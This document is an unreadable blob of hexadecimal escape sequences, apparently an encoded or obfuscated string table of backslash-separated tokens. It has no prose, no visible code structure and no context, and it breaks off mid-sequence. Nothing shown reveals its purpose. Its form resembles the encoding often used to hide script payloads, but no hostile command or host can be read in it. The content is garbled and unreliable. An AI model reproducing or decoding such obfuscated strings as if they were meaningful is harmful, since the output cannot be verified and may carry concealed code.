\x48\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x50\x5C\x77\x5C\x31\x39\x5C\x75\x5C\x71\x5C\x4E\x5C\x7A\x5C\x31\x6D\x5C\x7A\x5C\x78\x5C\x4D\x5C\x31\x7A\x5C\x75\x5C\x43\x5C\x52\x5C\x77\x5C\x48\x5C\x71\x5C\x31\x67\x5C\x31\x6A\x5C\x31\x75\x5C\x50\x5C\x72\x5C\x4D\x5C\x75\x5C\x58\x5C\x42\x5C\x72\x5C\x78\x5C\x4E\x5C\x4A\x5C\x77\x5C\x42\x5C\x50\x5C\x71\x5C\x31\x7A\x5C\x7A\x5C\x4B\x5C\x42\x5C\x77\x5C\x4E\x5C\x77\x5C\x4A\x5C\x43\x5C\x71\x5C\x4E\x5C\x31\x77\x5C\x4A\x5C\x31\x7A\x5C\x4D\x5C\x59\x5C\x31\x6D\x5C\x47\x5C\x31\x63\x5C\x31\x32\x5C\x6E\x5C\x71\x5C\x31\x65\x5C\x48\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x7A\x5C\x31\x77\x5C\x31\x6B\x5C\x58\x5C\x31\x6B\x5C\x31\x63\x5C\x47\x5C\x71\x5C\x31\x74\x5C\x31\x61\x5C\x31\x6D\x5C\x76\x5C\x31\x6E\x5C\x31\x37\x5C\x58\x5C\x4B\x5C\x31\x6C\x5C\x31\x73\x5C\x78\x5C\x71\x5C\x31\x74\x5C\x49\x5C\x55\x5C\x52\x5C\x72\x5C\x31\x75\x5C\x50\x5C\x72\x5C\x4D\x5C\x75\x5C\x31\x71\x5C\x77\x5C\x72\x5C\x48\x5C\x75\x5C\x42\x5C\x71\x5C\x31\x65\x5C\x59\x5C\x42\x5C\x31\x37\x5C\x31\x78\x5C\x52\x5C\x31\x43\x5C\x31\x67\x5C\x31\x71\x5C\x72\x5C\x51\x5C\x71\x5C\x42\x5C\x7A\x5C\x4D\x5C\x52\x5C\x43\x5C\x71\x5C\x7A\x5C\x4E\x5C\x31\x79\x5C\x31\x77\x5C\x31\x73\x5C\x31\x65\x5C\x7A\x5C\x4E\x5C\x43\x5C\x71\x5C\x31\x64\x5C\x72\x5C\x7A\x5C\x59\x5C\x48\x5C\x55\x5C\x47\x5C\x77\x5C\x70\x5C\x31\x76\x5C\x4A\x5C\x71\x5C\x50\x5C\x31\x61\x5C\x31\x72\x5C\x31\x72\x5C\x31\x78\x5C\x31\x42\x5C\x44\x5C\x59\x5C\x44\x5C\x50\x5C\x69\x5C\x71\x5C\x54\x5C\x4C\x5C\x4C\x5C\x31\x32\x5C\x31\x33\x5C\x31\x31\x5C\x31\x7A\x5C\x31\x6C\x5C\x69\x5C\x42\x5C\x50\x5C\x71\x5C\x31\x67\x5C\x31\x72\x5C\x4D\x5C\x78\x5C\x31\x42\x5C\x48\x5C\x4F\x5C\x31\x65\x5C\x53\x5C\x31\x76\x5C\x75\x5C\x71\x5C\x4B\x5C\x77\x5C\x78\x5C\x43\x5C\x75\x5C\x31\x65\x5C\x43\x5C\x71\x5C\x4E\x5C\x7A\x5C\x31\x6D\x5C\x75\x5C\x71\x5C\x31\x77\x5C\x44\x5C\x31\x6E\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x78\x5C\x31\x67\x5C\x4C\x5C\x58\x5C\x55\x5C\x31\x79\x5C\x71\x5C\x31\x6F\x5C\x75\x5C\x43\x5C\x47\x5C\x49\x5C\x31\x42\x5C\x7A\x5C\x70\x5C\x54\x5C\x44\x5C\x51\x5C\x71\x5C\x76\x5C\x55\x5C\x31\x65\x5C\x71\x5C\x77\x5C\x42\x5C\x7A\x5C\x4D\x5C\x7A\x5C\x78\x5C\x72\x5C\x49\x5C\x31\x73\x5C\x31\x39\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x4A\x5C\x72\x5C\x48\x5C\x75\x5C\x31\x43\x5C\x31\x33\x5C\x43\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x77\x5C\x31\x33\x5C\x43\x5C\x71\x5C\x78\x5C\x77\x5C\x78\x5C\x75\x5C\x71\x5C\x31\x31\x5C\x55\x5C\x4A\x5C\x54\x5C\x4F\x5C\x31\x65\x5C\x4D\x5C\x70\x5C\x31\x73\x5C\x72\x5C\x4D\x5C\x31\x38\x5C\x49\x5C\x7A\x5C\x4B\x5C\x59\x5C\x71\x5C\x31\x63\x5C\x4F\x5C\x31\x42\x5C\x52\x5C\x6E\x5C\x31\x41\x5C\x31\x63\x5C\x31\x65\x5C\x31\x73\x5C\x44\x5C\x55\x5C\x71\x5C\x71\x5C\x31\x38\x5C\x4B\x5C\x31\x38\x5C\x69\x5C\x31\x64\x5C\x72\x5C\x31\x65\x5C\x52\x5C\x31\x6E\x5C\x50\x5C\x4F\x5C\x71\x5C\x4A\x5C\x72\x5C\x48\x5C\x75\x5C\x31\x75\x5C\x78\x5C\x71\x5C\x48\x5C\x31\x6C\x5C\x70\x5C\x31\x74\x5C\x4C\x5C\x52\x5C\x31\x70\x5C\x31\x6C\x5C\x4E\x5C\x4D\x5C\x53\x5C\x71\x5C\x31\x6F\x5C\x43\x5C\x31\x44\x5C\x75\x5C\x44\x5C\x50\x5C\x55\x5C\x31\x79\x5C\x31\x64\x5C\x31\x78\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x31\x76\x5C\x75\x5C\x69\x5C\x31\x37\x5C\x55\x5C\x31\x44\x5C\x44\x5C\x31\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x71\x5C\x55\x5C\x4C\x5C\x7A\x5C\x31\x41\x5C\x31\x79\x5C\x4E\x5C\x50\x5C\x50\x5C\x4D\x5C\x31\x70\x5C\x31\x72\x5C\x71\x5C\x31\x43\x5C\x31\x64\x5C\x48\x5C\x31\x74\x5C\x48\x5C\x54\x5C\x31\x6E\x5C\x31\x61\x5C\x31\x65\x5C\x76\x5C\x77\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x71\x5C\x4B\x5C\x6E\x5C\x31\x70\x5C\x31\x79\x5C\x31\x71\x5C\x75\x5C\x59\x5C\x31\x79\x5C\x31\x68\x5C\x31\x33\x5C\x31\x6A\x5C\x71\x5C\x31\x71\x5C\x48\x5C\x31\x61\x5C\x4C\x5C\x31\x37\x5C\x55\x5C\x31\x6C\x5C\x31\x67\x5C\x31\x7A\x5C\x31\x38\x5C\x49\x5C\x71\x5C\x78\x5C\x31\x33\x5C\x50\x5C\x4F\x5C\x75\x5C\x42\x5C\x71\x5C\x72\x5C\x31\x33\x5C\x43\x5C\x77\x5C\x71\x5C\x55\x5C\x31\x38\x5C\x4C\x5C\x31\x42\x5C\x4F\x5C\x4A\x5C\x54\x5C\x4E\x5C\x59\x5C\x31\x64\x5C\x31\x6C\x5C\x71\x5C\x48\x5C\x31\x6E\x5C\x31\x41\x5C\x31\x67\x5C\x31\x44\x5C\x43\x5C\x31\x41\x5C\x31\x71\x5C\x47\x5C\x4F\x5C\x31\x71\x5C\x71\x5C\x55\x5C\x77\x5C\x4E\x5C\x7A\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x4C\x5C\x6E\x5C\x48\x5C\x31\x67\x5C\x31\x6F\x5C\x4B\x5C\x31\x43\x5C\x72\x5C\x31\x76\x5C\x48\x5C\x31\x74\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x77\x5C\x31\x39\x5C\x75\x5C\x42\x5C\x71\x5C\x31\x43\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x31\x70\x5C\x31\x6D\x5C\x31\x67\x5C\x7A\x5C\x6E\x5C\x31\x31\x5C\x70\x5C\x71\x5C\x72\x5C\x42\x5C\x4D\x5C\x31\x33\x5C\x50\x5C\x75\x5C\x78\x5C\x43\x5C\x4E\x5C\x71\x5C\x50\x5C\x72\x5C\x4D\x5C\x78\x5C\x7A\x5C\x4A\x5C\x7A\x5C\x75\x5C\x42\x5C\x71\x5C\x55\x5C\x42\x5C\x77\x5C\x55\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x78\x5C\x49\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x31\x42\x5C\x42\x5C\x42\x5C\x78\x5C\x4A\x5C\x31\x77\x5C\x31\x64\x5C\x75\x5C\x53\x5C\x4C\x5C\x31\x6C\x5C\x71\x5C\x7A\x5C\x4E\x5C\x4C\x5C\x55\x5C\x7A\x5C\x78\x5C\x31\x77\x5C\x75\x5C\x31\x39\x5C\x75\x5C\x42\x5C\x4E\x5C\x75\x5C\x71\x5C\x31\x39\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x32\x5C\x31\x6E\x5C\x48\x5C\x53\x5C\x31\x44\x5C\x44\x5C\x4E\x5C\x31\x6E\x5C\x71\x5C\x42\x5C\x75\x5C\x43\x5C\x31\x33\x5C\x42\x5C\x78\x5C\x31\x37\x5C\x72\x5C\x49\x5C\x31\x33\x5C\x75\x5C\x71\x5C\x4E\x5C\x52\x5C\x77\x5C\x31\x63\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x74\x5C\x42\x5C\x42\x5C\x77\x5C\x31\x63\x5C\x31\x6E\x5C\x43\x5C\x78\x5C\x71\x5C\x31\x38\x5C\x31\x67\x5C\x7A\x5C\x4C\x5C\x31\x71\x5C\x31\x68\x5C\x52\x5C\x75\x5C\x51\x5C\x31\x79\x5C\x69\x5C\x71\x5C\x78\x5C\x31\x6F\x5C\x77\x5C\x31\x68\x5C\x51\x5C\x31\x67\x5C\x31\x64\x5C\x31\x41\x5C\x31\x41\x5C\x4A\x5C\x31\x6C\x5C\x71\x5C\x78\x5C\x31\x78\x5C\x31\x38\x5C\x4E\x5C\x31\x37\x5C\x31\x63\x5C\x53\x5C\x31\x6C\x5C\x50\x5C\x58\x5C\x31\x39\x5C\x71\x5C\x75\x5C\x72\x5C\x31\x41\x5C\x31\x42\x5C\x31\x76\x5C\x4C\x5C\x44\x5C\x43\x5C\x51\x5C\x31\x73\x5C\x4D\x5C\x71\x5C\x43\x5C\x75\x5C\x4E\x5C\x43\x5C\x71\x5C\x31\x39\x5C\x31\x39\x5C\x31\x6E\x5C\x31\x77\x5C\x51\x5C\x52\x5C\x7A\x5C\x31\x31\x5C\x70\x5C\x6E\x5C\x48\x5C\x31\x75\x5C\x78\x5C\x48\x5C\x75\x5C\x31\x65\x5C\x71\x5C\x31\x74\x5C\x31\x43\x5C\x31\x77\x5C\x31\x44\x5C\x31\x61\x5C\x31\x64\x5C\x78\x5C\x53\x5C\x55\x5C\x31\x6F\x5C\x31\x79\x5C\x71\x5C\x48\x5C\x75\x5C\x4D\x5C\x71\x5C\x59\x5C\x75\x5C\x31\x68\x5C\x4F\x5C\x77\x5C\x72\x5C\x42\x5C\x48\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x72\x5C\x49\x5C\x72\x5C\x4E\x5C\x4E\x5C\x71\x5C\x78\x5C\x75\x5C\x31\x63\x5C\x71\x5C\x31\x78\x5C\x49\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x31\x7A\x5C\x31\x6A\x5C\x31\x67\x5C\x7A\x5C\x6E\x5C\x31\x64\x5C\x31\x38\x5C\x31\x65\x5C\x31\x43\x5C\x53\x5C\x31\x7A\x5C\x71\x5C\x31\x6F\x5C\x31\x77\x5C\x31\x63\x5C\x31\x67\x5C\x49\x5C\x31\x76\x5C\x31\x39\x5C\x31\x75\x5C\x31\x6E\x5C\x31\x41\x5C\x31\x75\x5C\x71\x5C\x31\x67\x5C\x31\x37\x5C\x58\x5C\x31\x68\x5C\x31\x79\x5C\x70\x5C\x58\x5C\x31\x64\x5C\x31\x6F\x5C\x31\x38\x5C\x48\x5C\x71\x5C\x69\x5C\x44\x5C\x44\x5C\x44\x5C\x71\x5C\x4E\x5C\x52\x5C\x77\x5C\x31\x63\x5C\x31\x38\x5C\x77\x5C\x78\x5C\x43\x5C\x42\x5C\x77\x5C\x49\x5C\x31\x6E\x5C\x72\x5C\x42\x5C\x71\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x71\x5C\x50\x5C\x4E\x5C\x7A\x5C\x75\x5C\x71\x5C\x4C\x5C\x43\x5C\x77\x5C\x55\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x6D\x5C\x71\x5C\x76\x5C\x44\x5C\x44\x5C\x71\x5C\x70\x5C\x44\x5C\x55\x5C\x31\x65\x5C\x71\x5C\x31\x39\x5C\x75\x5C\x42\x5C\x4E\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x31\x61\x5C\x42\x5C\x31\x6E\x5C\x43\x5C\x78\x5C\x71\x5C\x75\x5C\x31\x70\x5C\x31\x74\x5C\x53\x5C\x76\x5C\x31\x39\x5C\x4D\x5C\x31\x32\x5C\x4C\x5C\x44\x5C\x31\x6C\x5C\x71\x5C\x78\x5C\x77\x5C\x71\x5C\x31\x43\x5C\x4B\x5C\x31\x42\x5C\x31\x6D\x5C\x31\x6F\x5C\x77\x5C\x51\x5C\x77\x5C\x75\x5C\x31\x33\x5C\x4F\x5C\x71\x5C\x50\x5C\x72\x5C\x4D\x5C\x78\x5C\x7A\x5C\x4A\x5C\x7A\x5C\x75\x5C\x42\x5C\x4C\x5C\x7A\x5C\x31\x6D\x5C\x75\x5C\x71\x5C\x31\x72\x5C\x31\x6A\x5C\x31\x31\x5C\x31\x42\x5C\x72\x5C\x31\x31\x5C\x31\x73\x5C\x49\x5C\x31\x70\x5C\x31\x6E\x5C\x44\x5C\x71\x5C\x31\x7A\x5C\x31\x44\x5C\x31\x68\x5C\x72\x5C\x48\x5C\x31\x6F\x5C\x4C\x5C\x31\x68\x5C\x44\x5C\x76\x5C\x31\x31\x5C\x71\x5C\x31\x71\x5C\x50\x5C\x47\x5C\x4C\x5C\x31\x6D\x5C\x31\x37\x5C\x31\x70\x5C\x31\x6C\x5C\x4F\x5C\x31\x75\x5C\x4F\x5C\x71\x5C\x42\x5C\x77\x5C\x31\x33\x5C\x78\x5C\x48\x5C\x71\x5C\x50\x5C\x31\x61\x5C\x4A\x5C\x77\x5C\x75\x5C\x44\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x73\x5C\x59\x5C\x4A\x5C\x71\x5C\x54\x5C\x72\x5C\x31\x67\x5C\x76\x5C\x58\x5C\x31\x79\x5C\x59\x5C\x31\x61\x5C\x31\x32\x5C\x4D\x5C\x52\x5C\x71\x5C\x55\x5C\x7A\x5C\x4B\x5C\x7A\x5C\x78\x5C\x71\x5C\x72\x5C\x4F\x5C\x4E\x5C\x71\x5C\x42\x5C\x77\x5C\x43\x5C\x72\x5C\x43\x5C\x75\x5C\x71\x5C\x4B\x5C\x49\x5C\x75\x5C\x72\x5C\x42\x5C\x58\x5C\x7A\x5C\x50\x5C\x75\x5C\x77\x5C\x31\x33\x5C\x43\x5C\x71\x5C\x77\x5C\x31\x39\x5C\x75\x5C\x42\x5C\x4A\x5C\x49\x5C\x77\x5C\x31\x63\x5C\x71\x5C\x31\x73\x5C\x31\x63\x5C\x31\x74\x5C\x31\x6C\x5C\x31\x79\x5C\x31\x68\x5C\x31\x73\x5C\x31\x79\x5C\x78\x5C\x76\x5C\x47\x5C\x71\x5C\x31\x6D\x5C\x49\x5C\x31\x6D\x5C\x31\x71\x5C\x31\x6B\x5C\x31\x6F\x5C\x31\x67\x5C\x55\x5C\x4F\x5C\x53\x5C\x31\x75\x5C\x71\x5C\x31\x78\x5C\x70\x5C\x31\x38\x5C\x75\x5C\x78\x5C\x31\x6F\x5C\x31\x33\x5C\x31\x6F\x5C\x31\x7A\x5C\x31\x41\x5C\x31\x6F\x5C\x31\x38\x5C\x49\x5C\x7A\x5C\x4B\x5C\x59\x5C\x71\x5C\x31\x33\x5C\x78\x5C\x48\x5C\x75\x5C\x4A\x5C\x7A\x5C\x78\x5C\x75\x5C\x48\x5C\x71\x5C\x31\x72\x5C\x58\x5C\x31\x73\x5C\x31\x72\x5C\x31\x41\x5C\x49\x5C\x31\x6D\x5C\x31\x64\x5C\x31\x76\x5C\x54\x5C\x31\x61\x5C\x31\x38\x5C\x49\x5C\x7A\x5C\x4B\x5C\x59\x5C\x71\x5C\x48\x5C\x7A\x5C\x31\x77\x5C\x31\x73\x5C\x31\x75\x5C\x31\x61\x5C\x58\x5C\x55\x5C\x31\x68\x5C\x4D\x5C\x31\x42\x5C\x71\x5C\x4E\x5C\x43\x5C\x77\x5C\x55\x5C\x31\x78\x5C\x42\x5C\x77\x5C\x55\x5C\x72\x5C\x4D\x5C\x72\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x55\x5C\x7A\x5C\x4B\x5C\x71\x5C\x31\x6E\x5C\x31\x42\x5C\x4E\x5C\x31\x37\x5C\x31\x79\x5C\x70\x5C\x31\x71\x5C\x69\x5C\x72\x5C\x55\x5C\x31\x44\x5C\x71\x5C\x52\x5C\x7A\x5C\x48\x5C\x75\x5C\x31\x38\x5C\x77\x5C\x78\x5C\x43\x5C\x42\x5C\x77\x5C\x49\x5C\x31\x6E\x5C\x72\x5C\x42\x5C\x71\x5C\x31\x76\x5C\x31\x31\x5C\x31\x70\x5C\x31\x31\x5C\x50\x5C\x51\x5C\x31\x65\x5C\x4B\x5C\x49\x5C\x51\x5C\x31\x43\x5C\x71\x5C\x55\x5C\x31\x72\x5C\x49\x5C\x31\x64\x5C\x31\x70\x5C\x4A\x5C\x69\x5C\x59\x5C\x31\x6F\x5C\x6E\x5C\x53\x5C\x71\x5C\x72\x5C\x53\x5C\x31\x6E\x5C\x48\x5C\x31\x68\x5C\x31\x79\x5C\x31\x77\x5C\x31\x33\x5C\x75\x5C\x47\x5C\x49\x5C\x71\x5C\x31\x75\x5C\x78\x5C\x71\x5C\x31\x78\x5C\x70\x5C\x31\x38\x5C\x75\x5C\x78\x5C\x31\x6F\x5C\x31\x33\x5C\x31\x6F\x5C\x31\x7A\x5C\x31\x41\x5C\x31\x6F\x5C\x71\x5C\x31\x72\x5C\x58\x5C\x31\x73\x5C\x31\x72\x5C\x31\x41\x5C\x49\x5C\x31\x6D\x5C\x31\x64\x5C\x31\x76\x5C\x54\x5C\x31\x61\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x78\x5C\x77\x5C\x4E\x5C\x7A\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x4D\x5C\x72\x5C\x49\x5C\x49\x5C\x75\x5C\x42\x5C\x31\x68\x5C\x7A\x5C\x50\x5C\x4D\x5C\x71\x5C\x4D\x5C\x4F\x5C\x4B\x5C\x31\x41\x5C\x42\x5C\x31\x6E\x5C\x4E\x5C\x78\x5C\x31\x6E\x5C\x31\x72\x5C\x31\x33\x5C\x71\x5C\x4D\x5C\x49\x5C\x72\x5C\x4E\x5C\x4E\x5C\x31\x72\x5C\x42\x5C\x72\x5C\x4F\x5C\x31\x43\x5C\x31\x39\x5C\x75\x5C\x42\x5C\x31\x73\x5C\x31\x39\x5C\x43\x5C\x71\x5C\x7A\x5C\x50\x5C\x72\x5C\x4D\x5C\x75\x5C\x71\x5C\x72\x5C\x4F\x5C\x4E\x5C\x77\x5C\x49\x5C\x31\x33\x5C\x43\x5C\x75\x5C\x71\x5C\x31\x7A\x5C\x31\x77\x5C\x31\x70\x5C\x31\x68\x5C\x72\x5C\x54\x5C\x31\x77\x5C\x48\x5C\x4D\x5C\x31\x6F\x5C\x4C\x5C\x71\x5C\x4C\x5C\x31\x38\x5C\x58\x5C\x31\x38\x5C\x72\x5C\x31\x31\x5C\x31\x6C\x5C\x55\x5C\x31\x71\x5C\x31\x42\x5C\x4F\x5C\x71\x5C\x4D\x5C\x49\x5C\x72\x5C\x4E\x5C\x4E\x5C\x31\x72\x5C\x42\x5C\x72\x5C\x4F\x5C\x31\x7A\x5C\x77\x5C\x31\x39\x5C\x75\x5C\x31\x73\x5C\x31\x39\x5C\x43\x5C\x71\x5C\x31\x67\x5C\x47\x5C\x70\x5C\x31\x70\x5C\x31\x6B\x5C\x31\x31\x5C\x31\x32\x5C\x31\x37\x5C\x48\x5C\x53\x5C\x31\x7A\x5C\x71\x5C\x31\x38\x5C\x50\x5C\x4D\x5C\x31\x76\x5C\x31\x37\x5C\x4A\x5C\x69\x5C\x75\x5C\x4F\x5C\x4B\x5C\x31\x73\x5C\x71\x5C\x78\x5C\x53\x5C\x42\x5C\x31\x74\x5C\x72\x5C\x50\x5C\x43\x5C\x78\x5C\x31\x61\x5C\x31\x72\x5C\x31\x73\x5C\x71\x5C\x52\x5C\x31\x33\x5C\x4F\x5C\x31\x7A\x5C\x54\x5C\x31\x79\x5C\x76\x5C\x31\x78\x5C\x31\x76\x5C\x48\x5C\x31\x6B\x5C\x71\x5C\x31\x37\x5C\x4E\x5C\x31\x6D\x5C\x31\x68\x5C\x31\x63\x5C\x48\x5C\x31\x74\x5C\x31\x32\x5C\x31\x6C\x5C\x4D\x5C\x51\x5C\x71\x5C\x4E\x5C\x31\x68\x5C\x50\x5C\x4F\x5C\x77\x5C\x49\x5C\x4C\x5C\x42\x5C\x4B\x5C\x71\x5C\x31\x77\x5C\x31\x6B\x5C\x31\x68\x5C\x55\x5C\x52\x5C\x4B\x5C\x31\x68\x5C\x31\x63\x5C\x31\x65\x5C\x7A\x5C\x59\x5C\x71\x5C\x31\x33\x5C\x31\x77\x5C\x31\x79\x5C\x47\x5C\x31\x6F\x5C\x53\x5C\x31\x65\x5C\x70\x5C\x55\x5C\x72\x5C\x51\x5C\x71\x5C\x31\x38\x5C\x4B\x5C\x58\x5C\x31\x31\x5C\x31\x33\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x68\x5C\x43\x5C\x58\x5C\x4C\x5C\x71\x5C\x4D\x5C\x7A\x5C\x4A\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x58\x5C\x42\x5C\x7A\x5C\x72\x5C\x78\x5C\x4D\x5C\x49\x5C\x75\x5C\x71\x5C\x52\x5C\x42\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x32\x5C\x48\x5C\x31\x31\x5C\x31\x76\x5C\x70\x5C\x31\x61\x5C\x55\x5C\x71\x5C\x31\x6F\x5C\x31\x67\x5C\x4A\x5C\x55\x5C\x58\x5C\x31\x43\x5C\x31\x6E\x5C\x47\x5C\x31\x70\x5C\x77\x5C\x31\x72\x5C\x71\x5C\x42\x5C\x31\x71\x5C\x4B\x5C\x31\x6E\x5C\x31\x31\x5C\x53\x5C\x31\x32\x5C\x31\x38\x5C\x31\x42\x5C\x49\x5C\x31\x72\x5C\x71\x5C\x78\x5C\x31\x77\x5C\x58\x5C\x31\x6C\x5C\x4D\x5C\x31\x73\x5C\x44\x5C\x7A\x5C\x7A\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x31\x76\x5C\x77\x5C\x31\x33\x5C\x31\x77\x5C\x4E\x5C\x69\x5C\x4F\x5C\x31\x6D\x5C\x77\x5C\x31\x75\x5C\x31\x67\x5C\x71\x5C\x31\x63\x5C\x4C\x5C\x31\x76\x5C\x31\x74\x5C\x31\x71\x5C\x55\x5C\x31\x67\x5C\x42\x5C\x31\x63\x5C\x78\x5C\x31\x74\x5C\x71\x5C\x43\x5C\x78\x5C\x75\x5C\x31\x74\x5C\x31\x79\x5C\x53\x5C\x31\x61\x5C\x31\x79\x5C\x31\x77\x5C\x44\x5C\x6E\x5C\x71\x5C\x31\x79\x5C\x31\x37\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x61\x5C\x31\x65\x5C\x31\x39\x5C\x6E\x5C\x31\x39\x5C\x6E\x5C\x52\x5C\x71\x5C\x31\x38\x5C\x31\x7A\x5C\x31\x6F\x5C\x31\x64\x5C\x70\x5C\x4A\x5C\x31\x71\x5C\x4C\x5C\x4A\x5C\x78\x5C\x42\x5C\x71\x5C\x4C\x5C\x31\x37\x5C\x48\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x69\x5C\x31\x38\x5C\x72\x5C\x31\x41\x5C\x71\x5C\x31\x63\x5C\x31\x76\x5C\x72\x5C\x4E\x5C\x4B\x5C\x31\x39\x5C\x48\x5C\x31\x71\x5C\x31\x37\x5C\x58\x5C\x31\x43\x5C\x71\x5C\x42\x5C\x75\x5C\x50\x5C\x77\x5C\x31\x39\x5C\x75\x5C\x71\x5C\x4A\x5C\x7A\x5C\x49\x5C\x75\x5C\x31\x42\x5C\x72\x5C\x50\x5C\x7A\x5C\x78\x5C\x4D\x5C\x31\x38\x5C\x72\x5C\x4E\x5C\x75\x5C\x71\x5C\x31\x33\x5C\x31\x39\x5C\x42\x5C\x31\x6E\x5C\x76\x5C\x6E\x5C\x31\x6E\x5C\x4A\x5C\x6E\x5C\x48\x5C\x31\x67\x5C\x71\x5C\x50\x5C\x7A\x5C\x78\x5C\x71\x5C\x49\x5C\x72\x5C\x4E\x5C\x43\x5C\x58\x5C\x52\x5C\x4E\x5C\x31\x77\x5C\x4A\x5C\x31\x7A\x5C\x4D\x5C\x59\x5C\x31\x6D\x5C\x47\x5C\x31\x63\x5C\x31\x32\x5C\x6E\x5C\x31\x75\x5C\x50\x5C\x4D\x5C\x71\x5C\x31\x33\x5C\x31\x70\x5C\x31\x68\x5C\x31\x32\x5C\x31\x73\x5C\x31\x72\x5C\x72\x5C\x4A\x5C\x58\x5C\x31\x44\x5C\x31\x33\x5C\x71\x5C\x50\x5C\x72\x5C\x31\x65\x5C\x71\x5C\x48\x5C\x31\x61\x5C\x54\x5C\x77\x5C\x53\x5C\x31\x64\x5C\x31\x63\x5C\x31\x72\x5C\x31\x64\x5C\x42\x5C\x4A\x5C\x71\x5C\x71\x5C\x59\x5C\x31\x67\x5C\x31\x6C\x5C\x70\x5C\x31\x32\x5C\x59\x5C\x77\x5C\x75\x5C\x69\x5C\x54\x5C\x31\x31\x5C\x71\x5C\x48\x5C\x31\x74\x5C\x31\x39\x5C\x4B\x5C\x31\x65\x5C\x31\x7A\x5C\x31\x37\x5C\x7A\x5C\x4A\x5C\x31\x37\x5C\x31\x43\x5C\x71\x5C\x43\x5C\x42\x5C\x72\x5C\x78\x5C\x4E\x5C\x4A\x5C\x77\x5C\x42\x5C\x50\x5C\x71\x5C\x4F\x5C\x77\x5C\x42\x5C\x48\x5C\x75\x5C\x42\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x79\x5C\x31\x77\x5C\x71\x5C\x44\x5C\x55\x5C\x31\x65\x5C\x71\x5C\x31\x37\x5C\x31\x6F\x5C\x4B\x5C\x59\x5C\x72\x5C\x31\x7A\x5C\x43\x5C\x69\x5C\x31\x76\x5C\x31\x72\x5C\x31\x43\x5C\x71\x5C\x31\x79\x5C\x31\x64\x5C\x4A\x5C\x31\x6B\x5C\x31\x72\x5C\x31\x74\x5C\x31\x32\x5C\x4E\x5C\x42\x5C\x75\x5C\x42\x5C\x71\x5C\x31\x37\x5C\x4E\x5C\x70\x5C\x31\x68\x5C\x77\x5C\x47\x5C\x58\x5C\x31\x6F\x5C\x53\x5C\x58\x5C\x31\x31\x5C\x71\x5C\x4E\x5C\x31\x6B\x5C\x31\x67\x5C\x31\x73\x5C\x31\x7A\x5C\x31\x68\x5C\x31\x72\x5C\x48\x5C\x49\x5C\x31\x71\x5C\x31\x6E\x5C\x71\x5C\x4D\x5C\x75\x5C\x4E\x5C\x43\x5C\x31\x33\x5C\x42\x5C\x75\x5C\x4B\x5C\x52\x5C\x72\x5C\x78\x5C\x4D\x5C\x75\x5C\x71\x5C\x31\x77\x5C\x44\x5C\x77\x5C\x31\x70\x5C\x31\x6D\x5C\x31\x65\x5C\x31\x6D\x5C\x4A\x5C\x31\x6E\x5C\x31\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x31\x33\x5C\x42\x5C\x78\x5C\x4C\x5C\x55\x5C\x7A\x5C\x78\x5C\x31\x6E\x5C\x72\x5C\x4B\x5C\x59\x5C\x71\x5C\x31\x42\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x59\x5C\x31\x6B\x5C\x69\x5C\x31\x37\x5C\x31\x67\x5C\x52\x5C\x31\x67\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x79\x5C\x31\x77\x5C\x31\x6E\x5C\x43\x5C\x78\x5C\x71\x5C\x31\x75\x5C\x31\x39\x5C\x31\x44\x5C\x54\x5C\x31\x7A\x5C\x4F\x5C\x31\x33\x5C\x31\x42\x5C\x31\x76\x5C\x31\x71\x5C\x77\x5C\x71\x5C\x42\x5C\x75\x5C\x4E\x5C\x42\x5C\x31\x79\x5C\x69\x5C\x31\x39\x5C\x31\x6F\x5C\x47\x5C\x4E\x5C\x31\x63\x5C\x71\x5C\x4B\x5C\x77\x5C\x49\x5C\x77\x5C\x42\x5C\x71\x5C\x4B\x5C\x52\x5C\x72\x5C\x42\x5C\x43\x5C\x71\x5C\x31\x61\x5C\x42\x5C\x31\x38\x5C\x77\x5C\x48\x5C\x75\x5C\x31\x71\x5C\x7A\x5C\x4D\x5C\x52\x5C\x43\x5C\x4F\x5C\x77\x5C\x31\x65\x5C\x71\x5C\x78\x5C\x48\x5C\x31\x78\x5C\x31\x31\x5C\x31\x70\x5C\x54\x5C\x70\x5C\x72\x5C\x49\x5C\x59\x5C\x70\x5C\x71\x5C\x42\x5C\x75\x5C